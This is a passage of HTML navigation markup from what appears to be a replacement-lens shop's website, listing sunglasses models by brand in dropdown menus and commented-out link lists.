                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=610"><span>Ray-Ban RB3362 Cockpit 56mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=611"><span>Ray-Ban RB3362 Cockpit 59mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=594"><span>Ray-Ban RB3364 62mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=606"><span>Ray-Ban RB3478 60mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=608"><span>Ray-Ban RB3498 61mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=607"><span>Ray-Ban RB3498 64mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=596"><span>Ray-Ban RB3647-N 51mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=593"><span>Ray-Ban RB4033 60mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=599"><span>Ray-Ban RB4068 60mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=194"><span>Ray-Ban RB4075 61mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=587"><span>Ray-Ban RB4089 Balorama 62mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=602"><span>Ray-Ban RB4101 Jackie Ohh 58mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=234"><span>Ray-Ban RB4115</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=595"><span>Ray-Ban RB4125 Cats 5000 59mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=258"><span>Ray-Ban RB4147 60mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=592"><span>Ray-Ban RB4165 Justin 54mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=590"><span>Ray-Ban RB4173 62mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=260"><span>Ray-Ban RB4175 57mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=603"><span>Ray-Ban RB4264 Chromance 58mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=236"><span>Ray-Ban RB8301 59mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=259"><span>Ray-Ban Round Metal RB3447 50mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=637"><span>Ray-Ban Stories Wayfarer 50mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=638"><span>Ray-Ban Stories Wayfarer 53mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=195"><span>Ray-Ban Wayfarer RB2132 52mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=126"><span>Ray-Ban Wayfarer RB2132 55mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=196"><span>Ray-Ban Wayfarer RB2140 50mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=197"><span>Ray-Ban Wayfarer RB2140 54mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=190"><span>Ray-Ban Wayfarer RB4105 50mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_26&amp;kind_id=198"><span>Ray-Ban Wayfarer RB4105 54mm</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=20_59&amp;kind_id=127">For Rudy Project</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_59&amp;kind_id=127">Rudy Project Rydon</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_59&amp;kind_id=199">Rudy Project Noyz</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_59&amp;kind_id=127"><span>Rudy Project Rydon</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_59&amp;kind_id=199"><span>Rudy Project Noyz</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=20_200&amp;kind_id=228">For Spy Optic</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=228">Spy Optic Dirty MO</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=226">Spy Optic Logan</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=227">Spy Optic MC</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=427">Spy Optic Colt</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=225">Spy Optic Cooper</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=201">Spy Optic DIRK</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=430">Spy Optic Helm</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=429">SPY Optic Konvoy</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=428">Spy Optic Piper</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=426">Spy Optic Whistler</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=338">Spy Optic Wayfarer</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=228"><span>Spy Optic Dirty MO</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=226"><span>Spy Optic Logan</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=227"><span>Spy Optic MC</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=427"><span>Spy Optic Colt</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=225"><span>Spy Optic Cooper</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=201"><span>Spy Optic DIRK</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=430"><span>Spy Optic Helm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=429"><span>SPY Optic Konvoy</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=428"><span>Spy Optic Piper</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=426"><span>Spy Optic Whistler</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_200&amp;kind_id=338"><span>Spy Optic Wayfarer</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_340">For Bolle</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_340&amp;kind_id=342">Bolle Anaconda</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_340&amp;kind_id=406">Bolle Parole</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_340&amp;kind_id=341">Bolle Recoil</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_340&amp;kind_id=343">Bolle Vigilante</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_340&amp;kind_id=342"><span>Bolle Anaconda</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_340&amp;kind_id=406"><span>Bolle Parole</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_340&amp;kind_id=341"><span>Bolle Recoil</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_340&amp;kind_id=343"><span>Bolle Vigilante</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348">For Maui Jim</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=616">Maui Jim Akau</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=615">Maui Jim Alenuihaha</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=618">Maui Jim Baby Beach</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=580">Maui Jim Bamboo Forest</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=354">Maui Jim Banyans</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=581">Maui Jim Big Wave</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=457">Maui Jim Black Coral</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=453">Maui Jim Breakwall</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=583">Maui Jim Castles</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=448">Maui Jim Cloud Break</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=614">Maui Jim Cruzem</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=455">Maui Jim Guardrails</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=575">Maui Jim Hema</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=582">Maui Jim Hikina</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=355">Maui Jim Ho'okipa</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=613">Maui Jim Honi</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=349">Maui Jim Hot Sands</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=350">Maui Jim Kahuna</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=353">Maui Jim Kanaha</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=578">Maui Jim Kanaio Coast</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=454">Maui Jim Kawika</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=458">Maui Jim Kipahulu</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=460">Maui Jim Kuiaha Bay</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=579">Maui Jim Kumu</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=449">Maui Jim Lighthouse</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=617">Maui Jim Local Kine</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=351">Maui Jim Makaha</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=620">Maui Jim Makoa</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=452">Maui Jim Nalani</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=586">Maui Jim Ocean</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=451">Maui Jim Peahi</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=574">Maui Jim Pokowai Arch</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=450">Maui Jim Punchbowl</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=619">Maui Jim Red Sands</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=352">Maui Jim Sandy Beach</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=585">Maui Jim Starfish</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=356">Maui Jim Stingray</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=456">Maui Jim Sugar Beach</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=584">Maui Jim Swinging Bridges</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=459">Maui Jim Twin Falls</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=447">Maui Jim Wiki Wiki</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=357">Maui Jim World Cup</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=616"><span>Maui Jim Akau</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=615"><span>Maui Jim Alenuihaha</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=618"><span>Maui Jim Baby Beach</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=580"><span>Maui Jim Bamboo Forest</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=354"><span>Maui Jim Banyans</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=581"><span>Maui Jim Big Wave</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=457"><span>Maui Jim Black Coral</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=453"><span>Maui Jim Breakwall</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=583"><span>Maui Jim Castles</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=448"><span>Maui Jim Cloud Break</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=614"><span>Maui Jim Cruzem</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=455"><span>Maui Jim Guardrails</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=575"><span>Maui Jim Hema</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=582"><span>Maui Jim Hikina</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=355"><span>Maui Jim Ho'okipa</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=613"><span>Maui Jim Honi</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=349"><span>Maui Jim Hot Sands</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=350"><span>Maui Jim Kahuna</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=353"><span>Maui Jim Kanaha</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=578"><span>Maui Jim Kanaio Coast</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=454"><span>Maui Jim Kawika</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=458"><span>Maui Jim Kipahulu</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=460"><span>Maui Jim Kuiaha Bay</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=579"><span>Maui Jim Kumu</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=449"><span>Maui Jim Lighthouse</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=617"><span>Maui Jim Local Kine</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=351"><span>Maui Jim Makaha</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=620"><span>Maui Jim Makoa</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=452"><span>Maui Jim Nalani</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=586"><span>Maui Jim Ocean</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=451"><span>Maui Jim Peahi</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=574"><span>Maui Jim Pokowai Arch</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=450"><span>Maui Jim Punchbowl</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=619"><span>Maui Jim Red Sands</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=352"><span>Maui Jim Sandy Beach</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=585"><span>Maui Jim Starfish</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=356"><span>Maui Jim Stingray</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=456"><span>Maui Jim Sugar Beach</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=584"><span>Maui Jim Swinging Bridges</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=459"><span>Maui Jim Twin Falls</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=447"><span>Maui Jim Wiki Wiki</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_348&amp;kind_id=357"><span>Maui Jim World Cup</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_359">For POC</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_359&amp;kind_id=360">POC Blade</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_359&amp;kind_id=361">POC Half Blade</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_359&amp;kind_id=360"><span>POC Blade</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_359&amp;kind_id=361"><span>POC Half Blade</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333">For Smith Optics</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=693">Smith Lowdown 2</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=694">Smith Lowdown XL 2</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=446">Approach</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=435">Approach Max</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=443">Cheetah</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=436">Guide's Choice</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=335">Lowdown</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=442">Lowdown XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=437">Nomad</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=441">Outlier</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=439">Outlier XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=440">Parallel</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=665">Parallel 2</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=434">Parallel D-Max</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=334">Parallel Max</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=664">Parallel Max 2</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=445">Prospect</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=438">Purist</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=336">Serpico</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=444">Sidney</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=693"><span>Smith Lowdown 2</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=694"><span>Smith Lowdown XL 2</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=446"><span>Approach</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=435"><span>Approach Max</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=443"><span>Cheetah</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=436"><span>Guide's Choice</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=335"><span>Lowdown</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=442"><span>Lowdown XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=437"><span>Nomad</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=441"><span>Outlier</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=439"><span>Outlier XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=440"><span>Parallel</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=665"><span>Parallel 2</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=434"><span>Parallel D-Max</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=334"><span>Parallel Max</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=664"><span>Parallel Max 2</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=445"><span>Prospect</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=438"><span>Purist</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=336"><span>Serpico</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_333&amp;kind_id=444"><span>Sidney</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_329">For VonZipper</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_329&amp;kind_id=332">VonZipper Elmore</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_329&amp;kind_id=330">VonZipper FULTON</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_329&amp;kind_id=332"><span>VonZipper Elmore</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_329&amp;kind_id=330"><span>VonZipper FULTON</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_327">For Wiley X</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_327&amp;kind_id=328">Wiley X Valor</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_327&amp;kind_id=328"><span>Wiley X Valor</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                            </dl>
              </div>
                          <div class="ptitle">
              <p><a href="/index.php?route=special/prescription">Prescription Lenses</a></p>
                            <dl class="productlist" >
                              <dd>
